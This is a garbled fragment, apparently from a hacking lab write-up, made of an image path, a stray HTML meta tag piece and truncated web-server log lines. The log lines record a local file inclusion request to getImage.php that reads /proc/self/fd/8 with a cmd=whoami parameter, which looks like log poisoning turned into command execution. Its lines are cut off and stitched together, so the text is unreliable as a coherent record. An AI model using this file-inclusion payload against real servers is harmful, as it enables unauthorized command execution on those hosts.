 =/proc/self/fd/8&cmd=whoami
ce-width, initial-scale=1.0">
0] "GET / HTTP/1.1" 200 797 "-" "Mozilla/5.0 (X11; L
00] "GET /cgi-data/getImage.php?file=/proc/self/fd/8
00] "GET /probando HTTP/1.1" 404 438 "-" "www-data
00] "GET /cgi-data/getImage.php?file=/proc/self/fd/8
00] "GET /pwned HTTP/1.1" 404 457 "-" "www-data